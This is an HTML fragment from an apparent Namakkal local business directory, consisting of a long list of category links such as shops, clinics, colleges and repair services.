																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Namakkal">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Art-gallery" title="Art gallery in Namakkal">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Accountant" title="Accountant in Namakkal">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sexologist" title="Sexologist in Namakkal">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rehabilitation-center" title="Rehabilitation center in Namakkal">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ashram" title="Ashram in Namakkal">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Youth-organization" title="Youth organization in Namakkal">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Volunteer-organization" title="Volunteer organization in Namakkal">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orphanage" title="Orphanage in Namakkal">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Private-university" title="Private university in Namakkal">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/GPS-supplier" title="GPS supplier in Namakkal">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Decors" title="Car Decors in Namakkal">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Diagnostic-Centre" title="Diagnostic Centre in Namakkal">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Arts-and-Science-College" title="Arts and Science College in Namakkal">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Engineering-College" title="Engineering College in Namakkal">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Police-Station" title="Police Station in Namakkal">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tea-Shop" title="Tea Shop in Namakkal">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Stationery-Shop" title="Stationery Shop in Namakkal">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Poultry-Farm" title="Poultry Farm in Namakkal">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Milk-Depot" title="Milk Depot in Namakkal">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Furniture-store" title="Furniture store in Namakkal">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/food-delivery" title="Food delivery in Namakkal">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shopping-mall" title="Shopping mall in Namakkal">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Dealer" title="Car Dealer in Namakkal">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Parlour" title="Beauty Parlour in Namakkal">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Factory" title="Factory in Namakkal">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Namakkal">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Massage-therapist" title="Massage therapist in Namakkal">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/spa" title="Spa in Namakkal">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Clothing-Store" title="Clothing Store in Namakkal">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Store" title="Store in Namakkal">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ice-cream-shop" title="Ice cream shop in Namakkal">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Transportation-Service" title="Transportation Service in Namakkal">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gift-Shop" title="Gift Shop in Namakkal">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Meal-delivery" title="Meal delivery in Namakkal">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Training-centre" title="Training centre in Namakkal">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tutoring-service" title="Tutoring service in Namakkal">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dry-Fruit-Store" title="Dry Fruit Store in Namakkal">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/park" title="Park in Namakkal">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ambulance-service" title="Ambulance service in Namakkal">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Organic-shop" title="Organic shop in Namakkal">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electrician" title="Electrician in Namakkal">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Plumber" title="Plumber in Namakkal">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Employment-agency" title="Employment agency in Namakkal">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Consulting" title="Consulting in Namakkal">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agency" title="Agency in Namakkal">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security-guard-service" title="Security guard service in Namakkal">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Market-researcher" title="Market researcher in Namakkal">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Financial-consultant" title="Financial consultant in Namakkal">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Auditor" title="Auditor in Namakkal">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Certification-agency" title="Certification agency in Namakkal">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Namakkal">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cosmetics-store" title="Cosmetics store in Namakkal">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/E-commerce-service" title="E-commerce service in Namakkal">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Online-share-trading-center" title="Online share trading center in Namakkal">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Music-School" title="Music School in Namakkal">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Musical-instrument-store" title="Musical instrument store in Namakkal">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Education-center" title="Education center in Namakkal">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Museum" title="Museum in Namakkal">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/online-learning" title="Online learning in Namakkal">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orthopedic-clinic" title="Orthopedic clinic in Namakkal">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orthopedic-surgeon" title="Orthopedic surgeon in Namakkal">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Brain-training" title="Brain training in Namakkal">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/kids-schools" title="Kids schools in Namakkal">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching-center" title="Coaching center in Namakkal">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internet-marketing-service" title="Internet marketing service in Namakkal">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/webhosting" title="Webhosting in Namakkal">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Special-education-school" title="Special education school in Namakkal">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Blind-school" title="Blind school in Namakkal">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/seo-digital-marketing" title="Seo digital marketing in Namakkal">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Namakkal">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Marketing-Consulting" title="Marketing Consulting in Namakkal">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Sales-and-Service" title="Computer Sales and Service in Namakkal">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-sales-and-Service" title="Mobile sales and Service in Namakkal">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Namakkal">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Graphic-Designer" title="Graphic Designer in Namakkal">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Website-Designer" title="Website Designer in Namakkal">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Robotics" title="Robotics in Namakkal">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vehicle-Tracking" title="Vehicle Tracking in Namakkal">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Legal-Services" title="Legal Services in Namakkal">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chartered-accountant" title="Chartered accountant in Namakkal">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-management-consultant" title="Business management consultant in Namakkal">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tax-consultant" title="Tax consultant in Namakkal">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Corporate-office" title="Corporate office in Namakkal">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tax-preparation-service" title="Tax preparation service in Namakkal">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Accounting-firm" title="Accounting firm in Namakkal">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/organization" title="Organization in Namakkal">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Foundation" title="Foundation in Namakkal">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Non-governmental-organization" title="Non-governmental organization in Namakkal">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Non-profit-organization" title="Non-profit organization in Namakkal">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Social-services-organization" title="Social services organization in Namakkal">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Students-support-association" title="Students support association in Namakkal">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Spiritist-center" title="Spiritist center in Namakkal">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Exporter" title="Exporter in Namakkal">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Iron-and-steel-store" title="Iron and steel store in Namakkal">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/International-trade-consultant" title="International trade consultant in Namakkal">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-products-supplier" title="Food products supplier in Namakkal">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/E-commerce" title="E-commerce in Namakkal">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Acupuncture-clinic" title="Acupuncture clinic in Namakkal">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical-clinic" title="Medical clinic in Namakkal">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/realtor" title="Realtor in Namakkal">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/variety-store" title="Variety store in Namakkal">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/grocery-shop" title="Grocery shop in Namakkal">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Grocery-Store" title="Grocery Store in Namakkal">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Appliance-store" title="Appliance store in Namakkal">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/sweet-shop" title="Sweet shop in Namakkal">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/agrochemicals-supplier" title="Agrochemicals supplier in Namakkal">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Appliance-service" title="Appliance service in Namakkal">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Glass-&-mirror-shop" title="Glass & mirror shop in Namakkal">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Charity" title="Charity in Namakkal">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/social-welfare-center" title="Social welfare center in Namakkal">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Machine--shop" title="Machine  shop in Namakkal">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Database-management" title="Database management in Namakkal">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Police-department" title="Police department in Namakkal">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Serviced-Accommodation" title="Serviced Accommodation in Namakkal">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Petrol-Pump" title="Petrol Pump in Namakkal">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dermatologist" title="Dermatologist in Namakkal">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Skin-care-clinic" title="Skin care clinic in Namakkal">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Working-womens-hostel" title="Working womens hostel in Namakkal">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Girls-hostel" title="Girls hostel in Namakkal">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/boys-hostel" title="Boys hostel in Namakkal">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hostel" title="Hostel in Namakkal">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-phone-repair-shop" title="Mobile phone repair shop in Namakkal">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Eye-care-center" title="Eye care center in Namakkal">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sewing-and-Embroidery" title="Sewing and Embroidery in Namakkal">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Banner-store" title="Banner store in Namakkal">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Oil-Wholesaler" title="Oil Wholesaler in Namakkal">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Egg-supplier" title="Egg supplier in Namakkal">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bridge" title="Bridge in Namakkal">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tire-shop" title="Tire shop in Namakkal">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Battery" title="Battery in Namakkal">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tractor" title="Tractor in Namakkal">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bag" title="Bag in Namakkal">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cleaning-services" title="Cleaning services in Namakkal">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Typewriting-Institute" title="Typewriting Institute in Namakkal">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Historical-place" title="Historical place in Namakkal">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Polytechnic-College" title="Polytechnic College in Namakkal">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Television-Station" title="Television Station in Namakkal">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cable-Company" title="Cable Company in Namakkal">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tattoo-shop" title="Tattoo shop in Namakkal">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Auditorium" title="Auditorium in Namakkal">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Educational-Consultant" title="Educational Consultant in Namakkal">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Event-Organisers" title="Event Organisers in Namakkal">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Namakkal">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Post-Office" title="Post Office in Namakkal">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Back-office" title="Back office in Namakkal">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vehicles-and-Parts" title="Vehicles and Parts in Namakkal">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Religious-and-Ceremonial" title="Religious and Ceremonial in Namakkal">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Office-Supplies" title="Office Supplies in Namakkal">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mature" title="Mature in Namakkal">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-and-Garden" title="Home and Garden in Namakkal">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Namakkal">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Help-Service-Agency" title="Home Help Service Agency in Namakkal">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Religious-goods-store" title="Religious goods store in Namakkal">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fertility-clinic" title="Fertility clinic in Namakkal">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Association-or-organization" title="Association or organization in Namakkal">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electrical-supply-store" title="Electrical supply store in Namakkal">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Paint-store" title="Paint store in Namakkal">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Juice-shop" title="Juice shop in Namakkal">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Make-Up-Artist" title="Make Up Artist in Namakkal">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Commercial-Printer" title="Commercial Printer in Namakkal">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Student-housing-center" title="Student housing center in Namakkal">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Student-dormitory" title="Student dormitory in Namakkal">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Namakkal">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ayurvedic-clinic" title="Ayurvedic clinic in Namakkal">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-Networking-Company" title="Business Networking Company in Namakkal">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agricultural-Seed-Store" title="Agricultural Seed Store in Namakkal">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Namakkal">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Namakkal">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agricultural-service-supply-agency" title="Agricultural service supply agency in Namakkal">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Siddha" title="Siddha in Namakkal">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/CBSE-School" title="CBSE School in Namakkal">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Appliances" title="Home Appliances in Namakkal">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/nutraceuticals" title="Nutraceuticals in Namakkal">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Embroidery-Work" title="Embroidery Work in Namakkal">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Building-Demolition-Works" title="Building Demolition Works in Namakkal">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dance-school" title="Dance school in Namakkal">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Summer-Camp" title="Summer Camp in Namakkal">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Learning-center" title="Learning center in Namakkal">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Awards" title="Awards in Namakkal">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bharathanatyam" title="Bharathanatyam in Namakkal">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-decors" title="Home decors in Namakkal">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rudraksha" title="Rudraksha in Namakkal">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/AC-Service" title="AC Service in Namakkal">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Body-Massage-Centers" title="Body Massage Centers in Namakkal">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Spa" title="Beauty Spa in Namakkal">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Hire" title="Car Hire in Namakkal">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Laptop-Repair-&-Services" title="Laptop Repair & Services in Namakkal">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Repair-&-Services" title="Car Repair & Services in Namakkal">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dentists" title="Dentists in Namakkal">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electricians" title="Electricians in Namakkal">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fabricators" title="Fabricators in Namakkal">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Furniture-Repair-Services" title="Furniture Repair Services in Namakkal">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/House-keeping-Services" title="House keeping Services in Namakkal">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hobbies" title="Hobbies in Namakkal">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internet-Website-Designers" title="Internet Website Designers in Namakkal">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Jewellery-Showrooms" title="Jewellery Showrooms in Namakkal">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Lawyers" title="Lawyers in Namakkal">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Photographers" title="Photographers in Namakkal">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Nursing-Services" title="Nursing Services in Namakkal">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Printing-&-Publishing-Services" title="Printing & Publishing Services in Namakkal">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Placement-Services" title="Placement Services in Namakkal">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Painting-Contractors" title="Painting Contractors in Namakkal">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Packers-&-Movers" title="Packers & Movers in Namakkal">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Scrap-Dealers" title="Scrap Dealers in Namakkal">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Scrap-Buyers" title="Scrap Buyers in Namakkal">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Registration-Consultants" title="Registration Consultants in Namakkal">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security-System" title="Security System in Namakkal">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching" title="Coaching in Namakkal">Coaching</a> /</span>

